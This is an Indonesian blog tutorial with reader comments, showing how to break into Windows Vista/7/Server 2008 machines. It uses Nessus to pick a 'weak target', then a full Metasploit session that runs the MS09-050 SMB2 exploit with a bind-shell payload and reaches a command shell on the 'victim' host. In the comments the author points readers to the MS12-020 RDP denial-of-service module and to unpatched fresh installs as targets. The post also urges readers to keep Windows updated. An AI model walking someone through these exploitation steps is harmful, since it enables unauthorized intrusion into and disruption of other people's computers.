<p>Sebelum membuat tulisan ini, tentunya saya udah coba dulu ke target. Tetapi sebelum saya nyerang target, tentunya langkah yang saya lakukan adalah mencari target dulu. Iya kan? Target yang baik adalah yang lemah (ya iyalah haha). Untuk mencari target yang lemah, kita bisa gunakan tools yang namanya <strong>Nessus</strong>. Di Nessus itu ntar dilaporkan deh.. host target A berpotensi rendah untuk di hack (berarti dia kuat) dan host B berpotensi tinggi untuk di hack (berarti ini makanan empuk hehe).. dan sebagainya. Hasil laporan Nessus bisa dilihat pada gambar di bawah ini.</p>
<p><img decoding="async" title="Hasil Analisis Nessus" src="http://blog.tibandung.com/wp-content/uploads/2010/11/Nessus_1289484930181.png" alt="Hasil Analisis Nessus" /></p>
<p>Oke, ternyata Nessus memberikan laporan bahwa host 192.168.12.51 mempunyai risiko tinggi untuk dieksploitasi SMB2-nya (MS09-050).</p>
<p>Sekarang tahap dua adalah menggunakan tools pamungkas-nya deh bernama <strong>Metasploit</strong>. Metasploit-lah yang akan mengeksekusi eksploit. Berdasarkan informasi yang saya dapatkan dari Nessus, maka eksploit yang akan saya pakai tentu saja yang MS09-050. Sebenarnya ada ratusan (jumlah eksploit ketika tulisan ini dibuat &#8211;<strong>red</strong>) eksploit di metasploit.</p>
<p>Oke langsung saja, ini dia seluruh command di metasploit yang saya ketik (penjelasannya tepat di bawah commandnya, -yang warna ijo-). Yang warna abu-abu ato hitam pucat itu adalah teks keluaran dari Metasploitnya. Warna merah adalah exploit yang kita gunakan. Saya hentikan sampai ada tulisan <strong>C:\Windows\System32&gt;</strong> karena setelah itu adalah terserah anda mo ngetik command apa. Itu adalah shell/cmd di komputer target!! Hehe. Tapi jangan pernah merusak atau delete-delete file. Coba anda bayangkan bagaimana kalo komputer kita yang digituin? Jadi, mending buat folder aja di desktop korban dengan judul &#8216;Patch tuh lobang MS09-050&#8217; kayaknya bagus juga haha..</p>
<pre><strong>
</strong><span style="color: #585858;"><strong>                |                    |      _) |
 __ `__ \   _ \ __|  _` |  __| __ \  |  _ \  | __|
 |   |   |  __/ |   (   |\__ \ |   | | (   | | |
_|  _|  _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__|
                              _|</strong></span><span style="color: #585858;">

       =[ metasploit v3.5.1-dev [core:3.5 api:1.0]
+ -- --=[ 628 exploits - 309 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
       =[ svn r10978 updated today (2010.11.11)</span>

<strong>msf &gt; use windows/smb/ms09_050_smb2_negotiate_func_index</strong>
<span style="color: #00c000;"><em>--perintah untuk menggunakan exploit ms09_050_smb2_negotiate_func_index</em></span>
<strong>msf exploit</strong><span style="color: #ff0000;"><strong>(ms09_050_smb2_negotiate_func_index)</strong></span> <strong>&gt; show options </strong>
<span style="color: #00c000;"><em>--melihat opsi untuk exploit jenis tersebut..</em></span>

<span style="color: #585858;">Module options:

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  445              yes       The target port
   WAIT   180              yes       The number of seconds to wait for the attack to complete.

Exploit target:

   Id  Name
   --  ----
   0   Windows Vista SP1/SP2 and Server 2008 (x86)</span>

<strong>msf exploit</strong><span style="color: #ff0000;"><strong>(ms09_050_smb2_negotiate_func_index)</strong></span> <strong>&gt; set RHOST 192.168.12.51</strong>
<span style="color: #585858;">RHOST =&gt; 192.168.12.51</span>
<span style="color: #00c000;"><em>--Remote Host (RHOST) atau target adalah komputer 192.168.12.51...</em></span>
<strong>msf exploit</strong><span style="color: #ff0000;"><strong>(ms09_050_smb2_negotiate_func_index)</strong></span><strong> &gt; show options </strong>
<span style="color: #00c000;"><em>--coba cek sekarang.. field RHOST udah keisi..</em></span>

<span style="color: #585858;">Module options:

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.12.51    yes       The target address
   RPORT  445              yes       The target port
   WAIT   180              yes       The number of seconds to wait for the attack to complete.

Exploit target:

   Id  Name
   --  ----
   0   Windows Vista SP1/SP2 and Server 2008 (x86)</span>

<strong>msf exploit</strong><span style="color: #ff0000;"><strong>(ms09_050_smb2_negotiate_func_index)</strong></span><strong> &gt; set payload windows/shell_bind_tcp</strong>
<span style="color: #585858;">payload =&gt; windows/shell_bind_tcp</span>
<span style="color: #00c000;"><em>--payload yang kita gunakan ketika eksploitasi port 445 berhasil adalah menciptakan shell/cmd (binded TCP)</em></span>
<strong>msf exploit</strong><span style="color: #ff0000;"><strong>(ms09_050_smb2_negotiate_func_index)</strong></span><strong> &gt; show options </strong>
<span style="color: #00c000;"><em>--cek lagi optionnya dah...</em></span>

<span style="color: #585858;">Module options:

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.12.51    yes       The target address
   RPORT  445              yes       The target port
   WAIT   180              yes       The number of seconds to wait for the attack to complete.

Payload options (windows/shell_bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
   LPORT     4444             yes       The listen port
   RHOST     192.168.12.51    no        The target address

Exploit target:

   Id  Name
   --  ----
   0   Windows Vista SP1/SP2 and Server 2008 (x86)</span>

<strong>msf exploit</strong><span style="color: #ff0000;"><strong>(ms09_050_smb2_negotiate_func_index)</strong></span><strong> &gt; exploit</strong>
<span style="color: #00c000;"><em>--EXPLOIT!! wish me luck...</em></span>

<span style="color: #585858;">[*] Started bind handler
[*] Connecting to the target (192.168.12.51:445)...
[*] Sending the exploit packet (1111 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Command shell session 2 opened (192.168.5.167:56697 -&gt; 192.168.12.51:4444) at 2010-11-11 14:56:53 +0700</span>

<strong>Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.

C:\Windows\system32&gt;</strong>
<span style="color: #00c000;"><em>--Welcome to Our Target PC.. hehe</em></span>
</pre>
<p>Untuk pengunjung yang datang ke blog ini hanya sekedar mampir saja, daripada mubazir kata-kata (haha) saya sarankan secepatnya untuk update sistem operasi Windows anda dengan yang terbaru. Jadi, jangan ngeremehin update Windows anda. Apakah setelah pertama kali menginstall windows, anda belum pernah sekalipun melakukan update windows? Berarti (mungkin) sebentar lagi komputer anda yang jadi bahan cerita di blog orang lain lagi. Hahah&#8230; Hidup Linux Slackware!! *eh&#8230;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <span class="cat-links"><a href="https://blog.tibandung.com/category/internet/" rel="category tag">Internet</a>, <a href="https://blog.tibandung.com/category/open-source/linux-open-source/" rel="category tag">Linux</a>, <a href="https://blog.tibandung.com/category/networking/" rel="category tag">Networking</a>, <a href="https://blog.tibandung.com/category/open-source/" rel="category tag">Open Source</a>, <a href="https://blog.tibandung.com/category/pemrograman/" rel="category tag">Pemrograman</a>, <a href="https://blog.tibandung.com/category/proprietary-source/" rel="category tag">Proprietary Source</a>, <a href="https://blog.tibandung.com/category/security/" rel="category tag">Security</a>, <a href="https://blog.tibandung.com/category/proprietary-source/windows-proprietary-source/" rel="category tag">Windows</a></span><span class="tags-links"><a href="https://blog.tibandung.com/tag/crack/" rel="tag">crack</a>, <a href="https://blog.tibandung.com/tag/cracker/" rel="tag">cracker</a>, <a href="https://blog.tibandung.com/tag/cracking/" rel="tag">cracking</a>, <a href="https://blog.tibandung.com/tag/hack/" rel="tag">hack</a>, <a href="https://blog.tibandung.com/tag/hacker/" rel="tag">hacker</a>, <a href="https://blog.tibandung.com/tag/hacking/" rel="tag">hacking</a>, <a href="https://blog.tibandung.com/tag/metasploit/" rel="tag">metasploit</a>, <a href="https://blog.tibandung.com/tag/nessus/" rel="tag">nessus</a></span>    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.tibandung.com/logo-1-tahun-tibandung/" rel="prev">Logo 1 Tahun tiBandung</a></div><div class="nav-next"><a href="https://blog.tibandung.com/konfigurasi-wireless-via-command-line/" rel="next">Konfigurasi Wireless via Command Line</a></div></div>
	</nav>            
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			15 thoughts on &ldquo;<span>Hacking Windows Vista, Windows 7, atau Windows Server 2008</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-90" class="comment even thread-even depth-1">
			<article id="div-comment-90" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f0ed40230333b4494fe7c26e99b25dc0c762d13866d63074324f05ba492fb259?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0ed40230333b4494fe7c26e99b25dc0c762d13866d63074324f05ba492fb259?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Nandoe</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-90"><time datetime="2011-03-11T11:36:00+07:00">March 11, 2011 at 11:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>keren nih tutorialnya&#8230;<br />
btw itu vulnerable di wind*ws vista ma seven sama ya?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-91" class="comment byuser comment-author-inan19x bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-91" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://inan.tibandung.com" class="url" rel="ugc external nofollow">inan19x</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-91"><time datetime="2011-03-12T16:32:01+07:00">March 12, 2011 at 4:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>utk exploit MS09-050 akan mengeksploitasi kelemahan negotiate pada service message block (smb) versi 2 yang adanya tuh di versi windows vista ke atas.. berarti yaa maksudnya sama seven juga kena. sering2lah update windowsnya, kalo menggunakan windows 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-92" class="comment even thread-even depth-1">
			<article id="div-comment-92" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f82eb4f0ed2ca9a46f3b437145be7e63055e83400f666c9f185e2ac76fd2d62b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f82eb4f0ed2ca9a46f3b437145be7e63055e83400f666c9f185e2ac76fd2d62b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">anto</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-92"><time datetime="2011-03-15T06:34:11+07:00">March 15, 2011 at 6:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>thnks ilmunya,<br />
btw, bs minta tolong dijelasin sebenarnya paket apa yang dikirim pada saat qt use axilary, exploit dan payload. tolong jelaskan perbedaan ketiganya dari sisi fungsinya, jenis packet datanya, dll<br />
thanks b4</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-93" class="comment byuser comment-author-inan19x bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-93" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://inan.tibandung.com" class="url" rel="ugc external nofollow">inan19x</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-93"><time datetime="2011-03-17T03:54:40+07:00">March 17, 2011 at 3:54 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>auxilary itu adalah tools tambahan untuk melakukan serangan. (misal portscan, bruteforce attack, dll) tapi auxilary ga dipasang payload.<br />
berbeda dengan exploit yang ada payloadnya. kalo analogi bom, exploit itu bomnya, payload itu isi bomnya kalo meledak mau gimana (misal: pake gas air mata, api, biogas, dll).<br />
payloadnya juga macem2.. ada yg memunculkan shell korban, shutdown, upload sesuatu, ada juga meterpreter semacam media console untuk ngakses pc korban dengan command2 lebih banyak daripada shell. (bisa capture desktop yg sedang aktif, kill process, nyalain webcam dan snap)<br />
kalo masih penasaran, baca aja langsung ke sini mas <a href="http://www.offensive-security.com/metasploit-unleashed/Metasploit_Unleashed_Information_Security_Training" rel="nofollow ugc">http://www.offensive-security.com/metasploit-unleashed/Metasploit_Unleashed_Information_Security_Training</a><br />
terima kasih..</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-296" class="comment even thread-even depth-1">
			<article id="div-comment-296" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43f7aaffb1c371dab9d024e2fc3ba205f5613cb3698e550c316237852d436bef?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43f7aaffb1c371dab9d024e2fc3ba205f5613cb3698e550c316237852d436bef?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">rochmat</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-296"><time datetime="2012-02-22T10:27:43+07:00">February 22, 2012 at 10:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>bos gw dh nyoba tapi hasilnya begini</p>
<p>[*] Started bind handler<br />
[*] Connecting to the target (192.168.20.249:445)&#8230;<br />
[*] Sending the exploit packet (923 bytes)&#8230;<br />
[*] Waiting up to 180 seconds for exploit to trigger&#8230;<br />
[*] Exploit completed, but no session was created.</p>
<p>kenapa ya&#8230;???</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-337" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-337" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9a042c4953b0f28a50e41dbffd20865c760d73029ee1f4d175b0eaae11ac577a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a042c4953b0f28a50e41dbffd20865c760d73029ee1f4d175b0eaae11ac577a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">fr</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-337"><time datetime="2012-04-25T10:57:41+07:00">April 25, 2012 at 10:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>kak,, kok di windows 7 ga bsa ya???<br />
gmna carany nh???<br />
mhon bntuany kak..<br />
tq..</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-340" class="comment byuser comment-author-inan19x bypostauthor even thread-even depth-1">
			<article id="div-comment-340" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://inan.tibandung.com" class="url" rel="ugc external nofollow">inan19x</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-340"><time datetime="2012-04-26T19:06:47+07:00">April 26, 2012 at 7:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ini bugs lama (tahun 2009) jadi mungkin sistemnya udah di patch. untuk windows 7, coba pakai bug Microsoft Security Bulletin terbaru spt MS12-020: <a href="http://metasploit.com/modules/auxiliary/dos/windows/rdp/ms12_020_maxchannelids" rel="nofollow ugc">http://metasploit.com/modules/auxiliary/dos/windows/rdp/ms12_020_maxchannelids</a> tapi pahami dulu apa akibat MS12-020 itu ya.. saya gak nanggung ;p</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-632" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-632" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6fc8fb9de59c7c0e36281343697d997d114c8e6de213ee36494a0efc17f7e60d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fc8fb9de59c7c0e36281343697d997d114c8e6de213ee36494a0efc17f7e60d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">buyung babanx</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-632"><time datetime="2013-01-05T15:06:02+07:00">January 5, 2013 at 3:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mantaf kang, sy br mo mulai belajar tehnik hacker yg bae..</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-638" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://blog.tibandung.com/windows-hardening/" class="url" rel="ugc">Windows Hardening</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-787" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-787" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/df9eaaae9d2bf1545a71966c73331274478c552aa50ae1e849e929c225fadf13?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df9eaaae9d2bf1545a71966c73331274478c552aa50ae1e849e929c225fadf13?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">anonyous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-787"><time datetime="2013-05-05T21:27:03+07:00">May 5, 2013 at 9:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[*] Started bind handler<br />
[*] Connecting to the target (192.168.1.103:445)…<br />
[*] Sending the exploit packet (823 bytes)…<br />
[*] Waiting up to 180 seconds for exploit to trigger…</p>
<p>cman smpe sni&#8230;<br />
gmna ne bos&#8230;???</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-788" class="comment byuser comment-author-inan19x bypostauthor even thread-even depth-1">
			<article id="div-comment-788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c293647a2cbeaa2f51d5046c9b99287538c8cb8d8533421a0ebbbe6a56108be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://inan.tibandung.com" class="url" rel="ugc external nofollow">inan19x</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-788"><time datetime="2013-05-06T11:11:20+07:00">May 6, 2013 at 11:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>probabilitas berhasilnya semakin kesini semakin sulit karena bug SMB2 nya mungkin sudah di patch oleh pengguna melalui Microsoft Update. ini exploit tahun 2009, dan saya mencobanya di awal tahun 2011, ketika itu masih ada Windows yang SMB2 nya vulnerable. Kalau dicoba di tahun 2013 kemungkinan ya itu tadi.. sudah di patch.<br />
btw, coba dilakukan dengan fresh install Windows Vista/7 di mesin target. diharapkan fresh install di target akan menjalankan OS yang tanpa patch di protokol SMB2 nya. kecuali kalau menggunakan CD instalasi yang baru, kemungkinan besar protokol SMB2 nya sudah di patch secara default pada saat fresh install&#8230;<br />
saya kira begitu. thanks mas sudah berkunjung 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1064" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1064" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4104ef018f7ffef6867e6d27e0db0c9a8d270c26b41193bce0b293f94da96e2f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4104ef018f7ffef6867e6d27e0db0c9a8d270c26b41193bce0b293f94da96e2f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">newby</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-1064"><time datetime="2013-09-20T17:16:14+07:00">September 20, 2013 at 5:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>boss ko ga berhasil ane pake OS windows 7..<br />
pas di exploit ko ga kebuka session nya..<br />
mohon bantuannya boss</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1122" class="comment even thread-even depth-1">
			<article id="div-comment-1122" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ed322b05ed010d932f6cd6306847ee88fee6dc148660d3038bfe9e886b6ff227?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed322b05ed010d932f6cd6306847ee88fee6dc148660d3038bfe9e886b6ff227?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">syarif</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-1122"><time datetime="2013-12-04T13:02:54+07:00">December 4, 2013 at 1:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>gan koc udah saya gunakan caranya agan, koc gk bisa gan ?<br />
kalau udah di exploit gk langsung masuk ke sistemnya, seperti gambar totur tersebut..<br />
terima kasih.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1930" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1930" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7b3d9fb47f514a6788ae4d4dfd53f7bf842a2e94af26f9959f7447235073240?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b3d9fb47f514a6788ae4d4dfd53f7bf842a2e94af26f9959f7447235073240?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Iqbal Bale</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/#comment-1930"><time datetime="2015-03-09T12:17:05+07:00">March 9, 2015 at 12:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>gan kalo untuk mengetahui bugs nya bisa pake aplikasi atau gimana ada cara lain?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2461" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://soqform.000webhostapp.com/index.php/2017/03/15/hacking-windows-vista-windows-7-atau-windows-server-2008-dengan-metasploit-framework/" class="url" rel="ugc external nofollow">Hacking Windows Vista, Windows 7, atau Windows Server 2008 Dengan Metasploit-Framework &#8211; soq-forums</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://blog.tibandung.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ae33dd2f3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
                </main><!-- #main -->
    </div><!-- #primary -->


</div>    <div class='col4'>
<div id="secondary" class="widget-area" role="complementary">

    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.tibandung.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
